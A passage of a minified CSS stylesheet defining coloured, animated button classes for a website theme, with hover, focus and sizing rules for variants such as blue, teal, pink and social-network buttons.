0;border-color:#ea4c89;text-decoration:none}.btn-dr-bg-slide:after,.btn-dr-bg-slide:before,.btn-dr-brd-anim:after,.btn-dr-brd-anim:before,.btn-dr-brd-slide:after,.btn-dr-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-three{background:#ea4c89}.btn-ig-brd-slide.active.focus,.btn-ig-brd-slide.active:focus,.btn-ig-brd-slide.focus,.btn-ig-brd-slide:active.focus,.btn-ig-brd-slide:active:focus,.btn-ig-brd-slide:focus{outline:0}.btn-ig-brd-anim.focus,.btn-ig-brd-anim:focus,.btn-ig-brd-anim:hover,.btn-ig-brd-slide.focus,.btn-ig-brd-slide:focus,.btn-ig-brd-slide:hover{color:#fff;background:0 0;border-color:#125688;text-decoration:none}.btn-ig-bg-slide:after,.btn-ig-bg-slide:before,.btn-ig-brd-anim:after,.btn-ig-brd-anim:before,.btn-ig-brd-slide:after,.btn-ig-brd-slide:before{background:#125688}.btn-base-bg-slide{position:relative;color:#fff;background:#00bcd4;border:0 solid tranparent;touch-action:manipulation;user-select:none}.btn-base-bg-slide.active.focus,.btn-base-bg-slide.active:focus,.btn-base-bg-slide.focus,.btn-base-bg-slide:active.focus,.btn-base-bg-slide:active:focus,.btn-base-bg-slide:focus{outline:0}.btn-base-bg-slide.focus,.btn-base-bg-slide:focus,.btn-base-bg-slide:hover{color:#fff;background:#00bcd4;border-color:tranparent;text-decoration:none}.btn-base-bg-slide:after,.btn-base-bg-slide:before{background:#4ed7e8}.btn-white-bg-anim,.btn-white-bg-slide{position:relative;color:#34343c;background:#fff;border:0 solid transparent;touch-action:manipulation;user-select:none}.btn-dark-bg-anim,.btn-dark-bg-slide,.btn-grey-bg-anim,.btn-grey-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white-bg-slide.active.focus,.btn-white-bg-slide.active:focus,.btn-white-bg-slide.focus,.btn-white-bg-slide:active.focus,.btn-white-bg-slide:active:focus,.btn-white-bg-slide:focus{outline:0}.btn-white-bg-anim.focus,.btn-white-bg-anim:focus,.btn-white-bg-anim:hover,.btn-white-bg-slide.focus,.btn-white-bg-slide:focus,.btn-white-bg-slide:hover{color:#fff;background:#fff;border-color:transparent;text-decoration:none}.btn-dark-bg-anim,.btn-dark-bg-slide{background:#34343c;touch-action:manipulation;user-select:none}.btn-dark-bg-slide.active.focus,.btn-dark-bg-slide.active:focus,.btn-dark-bg-slide.focus,.btn-dark-bg-slide:active.focus,.btn-dark-bg-slide:active:focus,.btn-dark-bg-slide:focus{outline:0}.btn-dark-bg-anim.focus,.btn-dark-bg-anim:focus,.btn-dark-bg-anim:hover,.btn-dark-bg-slide.focus,.btn-dark-bg-slide:focus,.btn-dark-bg-slide:hover{color:#fff;background:#34343c;border-color:transparent;text-decoration:none}.btn-dark-bg-slide:after,.btn-dark-bg-slide:before{background:#3a3a44}.btn-grey-bg-anim,.btn-grey-bg-slide{background:#9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-bg-anim,.btn-blue-bg-slide,.btn-blue-grey-bg-anim,.btn-blue-grey-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-bg-slide.active.focus,.btn-grey-bg-slide.active:focus,.btn-grey-bg-slide.focus,.btn-grey-bg-slide:active.focus,.btn-grey-bg-slide:active:focus,.btn-grey-bg-slide:focus{outline:0}.btn-grey-bg-slide.focus,.btn-grey-bg-slide:focus,.btn-grey-bg-slide:hover{color:#fff;background:#9e9e9e;border-color:transparent;text-decoration:none}.btn-grey-bg-slide:after,.btn-grey-bg-slide:before{background:#f1f1f1}.btn-blue-grey-bg-anim,.btn-blue-grey-bg-slide{background:#546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-bg-slide.active.focus,.btn-blue-grey-bg-slide.active:focus,.btn-blue-grey-bg-slide.focus,.btn-blue-grey-bg-slide:active.focus,.btn-blue-grey-bg-slide:active:focus,.btn-blue-grey-bg-slide:focus{outline:0}.btn-blue-grey-bg-slide.focus,.btn-blue-grey-bg-slide:focus,.btn-blue-grey-bg-slide:hover{color:#fff;background:#546e7a;border-color:transparent;text-decoration:none}.btn-blue-grey-bg-slide:after,.btn-blue-grey-bg-slide:before{background:#6b8997}.btn-blue-bg-anim,.btn-blue-bg-slide{background:#536dfe;touch-action:manipulation;user-select:none}.btn-green-bg-anim,.btn-green-bg-slide,.btn-teal-bg-anim,.btn-teal-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue-bg-slide.active.focus,.btn-blue-bg-slide.active:focus,.btn-blue-bg-slide.focus,.btn-blue-bg-slide:active.focus,.btn-blue-bg-slide:active:focus,.btn-blue-bg-slide:focus{outline:0}.btn-blue-bg-slide.focus,.btn-blue-bg-slide:focus,.btn-blue-bg-slide:hover{color:#fff;background:#536dfe;border-color:transparent;text-decoration:none}.btn-blue-bg-slide:after,.btn-blue-bg-slide:before{background:#687ffa}.btn-teal-bg-anim,.btn-teal-bg-slide{background:#009688;touch-action:manipulation;user-select:none}.btn-teal-bg-slide.active.focus,.btn-teal-bg-slide.active:focus,.btn-teal-bg-slide.focus,.btn-teal-bg-slide:active.focus,.btn-teal-bg-slide:active:focus,.btn-teal-bg-slide:focus{outline:0}.btn-teal-bg-slide.focus,.btn-teal-bg-slide:focus,.btn-teal-bg-slide:hover{color:#fff;background:#009688;border-color:transparent;text-decoration:none}.btn-teal-bg-slide:after,.btn-teal-bg-slide:before{background:#45b4a9}.btn-green-bg-anim,.btn-green-bg-slide{background:#4fd2c2;touch-action:manipulation;user-select:none}.btn-pink-bg-anim,.btn-pink-bg-slide,.btn-red-bg-anim,.btn-red-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green-bg-slide.active.focus,.btn-green-bg-slide.active:focus,.btn-green-bg-slide.focus,.btn-green-bg-slide:active.focus,.btn-green-bg-slide:active:focus,.btn-green-bg-slide:focus{outline:0}.btn-green-bg-slide.focus,.btn-green-bg-slide:focus,.btn-green-bg-slide:hover{color:#fff;background:#4fd2c2;border-color:transparent;text-decoration:none}.btn-green-bg-slide:after,.btn-green-bg-slide:before{background:#6edfd1}.btn-red-bg-anim,.btn-red-bg-slide{background:#e55973;touch-action:manipulation;user-select:none}.btn-red-bg-slide.active.focus,.btn-red-bg-slide.active:focus,.btn-red-bg-slide.focus,.btn-red-bg-slide:active.focus,.btn-red-bg-slide:active:focus,.btn-red-bg-slide:focus{outline:0}.btn-red-bg-slide.focus,.btn-red-bg-slide:focus,.btn-red-bg-slide:hover{color:#fff;background:#e55973;border-color:transparent;text-decoration:none}.btn-red-bg-slide:after,.btn-red-bg-slide:before{background:#e57287}.btn-pink-bg-anim,.btn-pink-bg-slide{background:#e91e63;touch-action:manipulation;user-select:none}.btn-gold-bg-anim,.btn-gold-bg-slide,.btn-purple-bg-anim,.btn-purple-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-pink-bg-slide.active.focus,.btn-pink-bg-slide.active:focus,.btn-pink-bg-slide.focus,.btn-pink-bg-slide:active.focus,.btn-pink-bg-slide:active:focus,.btn-pink-bg-slide:focus{outline:0}.btn-pink-bg-slide.focus,.btn-pink-bg-slide:focus,.btn-pink-bg-slide:hover{color:#fff;background:#e91e63;border-color:transparent;text-decoration:none}.btn-pink-bg-slide:after,.btn-pink-bg-slide:before{background:#ec407a}.btn-purple-bg-anim,.btn-purple-bg-slide{background:#b260ce;touch-action:manipulation;user-select:none}.btn-purple-bg-slide.active.focus,.btn-purple-bg-slide.active:focus,.btn-purple-bg-slide.focus,.btn-purple-bg-slide:active.focus,.btn-purple-bg-slide:active:focus,.btn-purple-bg-slide:focus{outline:0}.btn-purple-bg-slide.focus,.btn-purple-bg-slide:focus,.btn-purple-bg-slide:hover{color:#fff;background:#b260ce;border-color:transparent;text-decoration:none}.btn-purple-bg-slide:after,.btn-purple-bg-slide:before{background:#ba75d1}.btn-gold-bg-anim,.btn-gold-bg-slide{background:#c69f73;touch-action:manipulation;user-select:none}.btn-fb-bg-anim,.btn-fb-bg-slide,.btn-tw-bg-anim,.btn-tw-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold-bg-slide.active.focus,.btn-gold-bg-slide.active:focus,.btn-gold-bg-slide.focus,.btn-gold-bg-slide:active.focus,.btn-gold-bg-slide:active:focus,.btn-gold-bg-slide:focus{outline:0}.btn-gold-bg-slide.focus,.btn-gold-bg-slide:focus,.btn-gold-bg-slide:hover{color:#fff;background:#c69f73;border-color:transparent;text-decoration:none}.btn-gold-bg-slide:after,.btn-gold-bg-slide:before{background:#d3af87}.btn-fb-bg-anim,.btn-fb-bg-slide{background:#44619d;touch-action:manipulation;user-select:none}.btn-fb-bg-slide.active.focus,.btn-fb-bg-slide.active:focus,.btn-fb-bg-slide.focus,.btn-fb-bg-slide:active.focus,.btn-fb-bg-slide:active:focus,.btn-fb-bg-slide:focus{outline:0}.btn-fb-bg-anim.focus,.btn-fb-bg-anim:focus,.btn-fb-bg-anim:hover,.btn-fb-bg-slide.focus,.btn-fb-bg-slide:focus,.btn-fb-bg-slide:hover,.btn-fb-bg.focus,.btn-fb-bg:focus,.btn-fb-bg:hover{color:#fff;background:#44619d;border-color:transparent;text-decoration:none}.btn-tw-bg-anim,.btn-tw-bg-slide{background:#55acee;touch-action:manipulation;user-select:none}.btn-dr-bg-anim,.btn-dr-bg-slide,.btn-ig-bg-anim,.btn-ig-bg-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;color:#fff;border:0 solid transparent}.btn-tw-bg-slide.active.focus,.btn-tw-bg-slide.active:focus,.btn-tw-bg-slide.focus,.btn-tw-bg-slide:active.focus,.btn-tw-bg-slide:active:focus,.btn-tw-bg-slide:focus{outline:0}.btn-tw-bg-anim.focus,.btn-tw-bg-anim:focus,.btn-tw-bg-anim:hover,.btn-tw-bg-slide.focus,.btn-tw-bg-slide:focus,.btn-tw-bg-slide:hover,.btn-tw-bg.focus,.btn-tw-bg:focus,.btn-tw-bg:hover{color:#fff;background:#55acee;border-color:transparent;text-decoration:none}.btn-dr-bg-anim,.btn-dr-bg-slide{background:#ea4c89;touch-action:manipulation;user-select:none}.btn-dr-bg-slide.active.focus,.btn-dr-bg-slide.active:focus,.btn-dr-bg-slide.focus,.btn-dr-bg-slide:active.focus,.btn-dr-bg-slide:active:focus,.btn-dr-bg-slide:focus{outline:0}.btn-dr-bg-anim.focus,.btn-dr-bg-anim:focus,.btn-dr-bg-anim:hover,.btn-dr-bg-slide.focus,.btn-dr-bg-slide:focus,.btn-dr-bg-slide:hover,.btn-dr-bg.focus,.btn-dr-bg:focus,.btn-dr-bg:hover{color:#fff;background:#ea4c89;border-color:transparent;text-decoration:none}.btn-ig-bg-anim,.btn-ig-bg-slide{background:#125688;touch-action:manipulation;user-select:none}.btn-base-bg,.btn-base-bg-anim{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-ig-bg-slide.active.focus,.btn-ig-bg-slide.active:focus,.btn-ig-bg-slide.focus,.btn-ig-bg-slide:active.focus,.btn-ig-bg-slide:active:focus,.btn-ig-bg-slide:focus{outline:0}.btn-ig-bg-anim.focus,.btn-ig-bg-anim:focus,.btn-ig-bg-anim:hover,.btn-ig-bg-slide.focus,.btn-ig-bg-slide:focus,.btn-ig-bg-slide:hover,.btn-ig-bg.focus,.btn-ig-bg:focus,.btn-ig-bg:hover{color:#fff;background:#125688;border-color:transparent;text-decoration:none}.btn-base-bg-anim{color:#fff;background:#00bcd4;border:0 solid transparent;touch-action:manipulation;user-select:none}.btn-base-bg,.btn-dark-bg{color:#fff;border:1px solid transparent}.btn-base-bg-anim.active.focus,.btn-base-bg-anim.active:focus,.btn-base-bg-anim.focus,.btn-base-bg-anim:active.focus,.btn-base-bg-anim:active:focus,.btn-base-bg-anim:focus{outline:0}.btn-base-bg-anim.focus,.btn-base-bg-anim:focus,.btn-base-bg-anim:hover{color:#fff;background:#00bcd4;border-color:transparent;text-decoration:none}.btn-base-bg-anim:after,.btn-base-bg-anim:before{background:#00a5bb}.btn-base-bg .btn-base-element-xs,.btn-base-bg-anim .btn-base-element-xs,.btn-base-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:6px 9px}.btn-base-bg .btn-base-element-sm,.btn-base-bg-anim .btn-base-element-sm,.btn-base-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:9px 11px}.btn-base-bg .btn-base-element-md,.btn-base-bg-anim .btn-base-element-md,.btn-base-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:12px 13px}.btn-base-bg .btn-base-element-lg,.btn-base-bg-anim .btn-base-element-lg,.btn-base-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:15px}.btn-white-bg-anim.active.focus,.btn-white-bg-anim.active:focus,.btn-white-bg-anim.focus,.btn-white-bg-anim:active.focus,.btn-white-bg-anim:active:focus,.btn-white-bg-anim:focus{outline:0}.btn-dark-bg-anim.active.focus,.btn-dark-bg-anim.active:focus,.btn-dark-bg-anim.focus,.btn-dark-bg-anim:active.focus,.btn-dark-bg-anim:active:focus,.btn-dark-bg-anim:focus{outline:0}.btn-dark-bg-anim:after,.btn-dark-bg-anim:before{background:#28282e}.btn-dark-bg .btn-base-element-xs,.btn-dark-bg-anim .btn-base-element-xs,.btn-dark-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:6px 9px}.btn-dark-bg .btn-base-element-sm,.btn-dark-bg-anim .btn-base-element-sm,.btn-dark-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:9px 11px}.btn-dark-bg .btn-base-element-md,.btn-dark-bg-anim .btn-base-element-md,.btn-dark-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:12px 13px}.btn-dark-bg .btn-base-element-lg,.btn-dark-bg-anim .btn-base-element-lg,.btn-dark-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:15px}.btn-blue-grey-bg-anim.active.focus,.btn-blue-grey-bg-anim.active:focus,.btn-blue-grey-bg-anim.focus,.btn-blue-grey-bg-anim:active.focus,.btn-blue-grey-bg-anim:active:focus,.btn-blue-grey-bg-anim:focus{outline:0}.btn-blue-grey-bg-anim.focus,.btn-blue-grey-bg-anim:focus,.btn-blue-grey-bg-anim:hover,.btn-blue-grey-bg.focus,.btn-blue-grey-bg:focus,.btn-blue-grey-bg:hover{color:#fff;background:#6b8997;border-color:transparent;text-decoration:none}.btn-blue-grey-bg-anim:after,.btn-blue-grey-bg-anim:before{background:#4a606b}.btn-blue-grey-bg .btn-base-element-xs,.btn-blue-grey-bg-anim .btn-base-element-xs,.btn-blue-grey-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:6px 9px}.btn-blue-grey-bg .btn-base-element-sm,.btn-blue-grey-bg-anim .btn-base-element-sm,.btn-blue-grey-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:9px 11px}.btn-blue-grey-bg .btn-base-element-md,.btn-blue-grey-bg-anim .btn-base-element-md,.btn-blue-grey-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:12px 13px}.btn-blue-grey-bg .btn-base-element-lg,.btn-blue-grey-bg-anim .btn-base-element-lg,.btn-blue-grey-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:15px}.btn-grey-bg-anim.active.focus,.btn-grey-bg-anim.active:focus,.btn-grey-bg-anim.focus,.btn-grey-bg-anim:active.focus,.btn-grey-bg-anim:active:focus,.btn-grey-bg-anim:focus{outline:0}.btn-grey-bg-anim.focus,.btn-grey-bg-anim:focus,.btn-grey-bg-anim:hover,.btn-grey-bg.focus,.btn-grey-bg:focus,.btn-grey-bg:hover{color:#fff;background:#b0b0b0;border-color:transparent;text-decoration:none}.btn-grey-bg-anim:after,.btn-grey-bg-anim:before{background:#919191}.btn-grey-bg .btn-base-element-xs,.btn-grey-bg-anim .btn-base-element-xs,.btn-grey-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:6px 9px}.btn-grey-bg .btn-base-element-sm,.btn-grey-bg-anim .btn-base-element-sm,.btn-grey-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:9px 11px}.btn-grey-bg .btn-base-element-md,.btn-grey-bg-anim .btn-base-element-md,.btn-grey-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:12px 13px}.btn-grey-bg .btn-base-element-lg,.btn-grey-bg-anim .btn-base-element-lg,.btn-grey-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:15px}.btn-blue-bg-anim.active.focus,.btn-blue-bg-anim.active:focus,.btn-blue-bg-anim.focus,.btn-blue-bg-anim:active.focus,.btn-blue-bg-anim:active:focus,.btn-blue-bg-anim:focus{outline:0}.btn-blue-bg-anim.focus,.btn-blue-bg-anim:focus,.btn-blue-bg-anim:hover,.btn-blue-bg.focus,.btn-blue-bg:focus,.btn-blue-bg:hover{color:#fff;background:#687ffa;border-color:transparent;text-decoration:none}.btn-blue-bg-anim:after,.btn-blue-bg-anim:before{background:#3a57fe}.btn-blue-bg .btn-base-element-xs,.btn-blue-bg-anim .btn-base-element-xs,.btn-blue-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:6px 9px}.btn-blue-bg .btn-base-element-sm,.btn-blue-bg-anim .btn-base-element-sm,.btn-blue-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:9px 11px}.btn-blue-bg .btn-base-element-md,.btn-blue-bg-anim .btn-base-element-md,.btn-blue-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:12px 13px}.btn-blue-bg .btn-base-element-lg,.btn-blue-bg-anim .btn-base-element-lg,.btn-blue-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:15px}.btn-teal-bg-anim.active.focus,.btn-teal-bg-anim.active:focus,.btn-teal-bg-anim.focus,.btn-teal-bg-anim:active.focus,.btn-teal-bg-anim:active:focus,.btn-teal-bg-anim:focus{outline:0}.btn-teal-bg-anim.focus,.btn-teal-bg-anim:focus,.btn-teal-bg-anim:hover,.btn-teal-bg.focus,.btn-teal-bg:focus,.btn-teal-bg:hover{color:#fff;background:#45b4a9;border-color:transparent;text-decoration:none}.btn-teal-bg-anim:after,.btn-teal-bg-anim:before{background:#007d71}.btn-teal-bg .btn-base-element-xs,.btn-teal-bg-anim .btn-base-element-xs,.btn-teal-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:6px 9px}.btn-teal-bg .btn-base-element-sm,.btn-teal-bg-anim .btn-base-element-sm,.btn-teal-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:9px 11px}.btn-teal-bg .btn-base-element-md,.btn-teal-bg-anim .btn-base-element-md,.btn-teal-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:12px 13px}.btn-teal-bg .btn-base-element-lg,.btn-teal-bg-anim .btn-base-element-lg,.btn-teal-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:15px}.btn-green-bg-anim.active.focus,.btn-green-bg-anim.active:focus,.btn-green-bg-anim.focus,.btn-green-bg-anim:active.focus,.btn-green-bg-anim:active:focus,.btn-green-bg-anim:focus{outline:0}.btn-green-bg-anim.focus,.btn-green-bg-anim:focus,.btn-green-bg-anim:hover,.btn-green-bg.focus,.btn-green-bg:focus,.btn-green-bg:hover{color:#fff;background:#6edfd1;border-color:transparent;text-decoration:none}.btn-green-bg-anim:after,.btn-green-bg-anim:before{background:#3bcdbb}.btn-green-bg .btn-base-element-xs,.btn-green-bg-anim .btn-base-element-xs,.btn-green-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:6px 9px}.btn-green-bg .btn-base-element-sm,.btn-green-bg-anim .btn-base-element-sm,.btn-green-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:9px 11px}.btn-green-bg .btn-base-element-md,.btn-green-bg-anim .btn-base-element-md,.btn-green-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:12px 13px}.btn-green-bg .btn-base-element-lg,.btn-green-bg-anim .btn-base-element-lg,.btn-green-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:15px}.btn-red-bg-anim.active.focus,.btn-red-bg-anim.active:focus,.btn-red-bg-anim.focus,.btn-red-bg-anim:active.focus,.btn-red-bg-anim:active:focus,.btn-red-bg-anim:focus{outline:0}.btn-red-bg-anim.focus,.btn-red-bg-anim:focus,.btn-red-bg-anim:hover,.btn-red-bg.focus,.btn-red-bg:focus,.btn-red-bg:hover{color:#fff;background:#e57287;border-color:transparent;text-decoration:none}.btn-red-bg-anim:after,.btn-red-bg-anim:before{background:#e24360}.btn-red-bg .btn-base-element-xs,.btn-red-bg-anim .btn-base-element-xs,.btn-red-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:6px 9px}.btn-red-bg .btn-base-element-sm,.btn-red-bg-anim .btn-base-element-sm,.btn-red-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:9px 11px}.btn-red-bg .btn-base-element-md,.btn-red-bg-anim .btn-base-element-md,.btn-red-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:12px 13px}.btn-red-bg .btn-base-element-lg,.btn-red-bg-anim .btn-base-element-lg,.btn-red-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:15px}.btn-pink-bg-anim.active.focus,.btn-pink-bg-anim.active:focus,.btn-pink-bg-anim.focus,.btn-pink-bg-anim:active.focus,.btn-pink-bg-anim:active:focus,.btn-pink-bg-anim:focus{outline:0}.btn-pink-bg-anim.focus,.btn-pink-bg-anim:focus,.btn-pink-bg-anim:hover,.btn-pink-bg.focus,.btn-pink-bg:focus,.btn-pink-bg:hover{color:#fff;background:#ec407a;border-color:transparent;text-decoration:none}.btn-pink-bg-anim:after,.btn-pink-bg-anim:before{background:#d81558}.btn-pink-bg .btn-base-element-xs,.btn-pink-bg-anim .btn-base-element-xs,.btn-pink-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:6px 9px}.btn-pink-bg .btn-base-element-sm,.btn-pink-bg-anim .btn-base-element-sm,.btn-pink-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:9px 11px}.btn-pink-bg .btn-base-element-md,.btn-pink-bg-anim .btn-base-element-md,.btn-pink-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:12px 13px}.btn-pink-bg .btn-base-element-lg,.btn-pink-bg-anim .btn-base-element-lg,.btn-pink-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:15px}.btn-purple-bg-anim.active.focus,.btn-purple-bg-anim.active:focus,.btn-purple-bg-anim.focus,.btn-purple-bg-anim:active.focus,.btn-purple-bg-anim:active:focus,.btn-purple-bg-anim:focus{outline:0}.btn-purple-bg-anim.focus,.btn-purple-bg-anim:focus,.btn-purple-bg-anim:hover,.btn-purple-bg.focus,.btn-purple-bg:focus,.btn-purple-bg:hover{color:#fff;background:#ba75d1;border-color:transparent;text-decoration:none}.btn-purple-bg-anim:after,.btn-purple-bg-anim:before{background:#a94dc8}.btn-purple-bg .btn-base-element-xs,.btn-purple-bg-anim .btn-base-element-xs,.btn-purple-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:6px 9px}.btn-purple-bg .btn-base-element-sm,.btn-purple-bg-anim .btn-base-element-sm,.btn-purple-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:9px 11px}.btn-purple-bg .btn-base-element-md,.btn-purple-bg-anim .btn-base-element-md,.btn-purple-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:12px 13px}.btn-purple-bg .btn-base-element-lg,.btn-purple-bg-anim .btn-base-element-lg,.btn-purple-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:15px}.btn-gold-bg-anim.active.focus,.btn-gold-bg-anim.active:focus,.btn-gold-bg-anim.focus,.btn-gold-bg-anim:active.focus,.btn-gold-bg-anim:active:focus,.btn-gold-bg-anim:focus{outline:0}.btn-gold-bg-anim.focus,.btn-gold-bg-anim:focus,.btn-gold-bg-anim:hover,.btn-gold-bg.focus,.btn-gold-bg:focus,.btn-gold-bg:hover{color:#fff;background:#d3af87;border-color:transparent;text-decoration:none}.btn-gold-bg-anim:after,.btn-gold-bg-anim:before{background:#bf9361}.btn-gold-bg .btn-base-element-xs,.btn-gold-bg-anim .btn-base-element-xs,.btn-gold-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:6px 9px}.btn-gold-bg .btn-base-element-sm,.btn-gold-bg-anim .btn-base-element-sm,.btn-gold-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:9px 11px}.btn-gold-bg .btn-base-element-md,.btn-gold-bg-anim .btn-base-element-md,.btn-gold-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:12px 13px}.btn-gold-bg .btn-base-element-lg,.btn-gold-bg-anim .btn-base-element-lg,.btn-gold-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:15px}.btn-fb-bg-anim.active.focus,.btn-fb-bg-anim.active:focus,.btn-fb-bg-anim.focus,.btn-fb-bg-anim:active.focus,.btn-fb-bg-anim:active:focus,.btn-fb-bg-anim:focus{outline:0}.btn-fb-bg-anim:after,.btn-fb-bg-anim:before{background:#3c568b}.btn-fb-bg .btn-base-element-xs,.btn-fb-bg-anim .btn-base-element-xs,.btn-fb-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:6px 9px}.btn-fb-bg .btn-base-element-sm,.btn-fb-bg-anim .btn-base-element-sm,.btn-fb-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:9px 11px}.btn-fb-bg .btn-base-element-md,.btn-fb-bg-anim .btn-base-element-md,.btn-fb-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:12px 13px}.btn-fb-bg .btn-base-element-lg,.btn-fb-bg-anim .btn-base-element-lg,.btn-fb-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:15px}.btn-tw-bg-anim.active.focus,.btn-tw-bg-anim.active:focus,.btn-tw-bg-anim.focus,.btn-tw-bg-anim:active.focus,.btn-tw-bg-anim:active:focus,.btn-tw-bg-anim:focus{outline:0}.btn-tw-bg-anim:after,.btn-tw-bg-anim:before{background:#3ea1ec}.btn-tw-bg .btn-base-element-xs,.btn-tw-bg-anim .btn-base-element-xs,.btn-tw-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:6px 9px}.btn-tw-bg .btn-base-element-sm,.btn-tw-bg-anim .btn-base-element-sm,.btn-tw-brd-anim 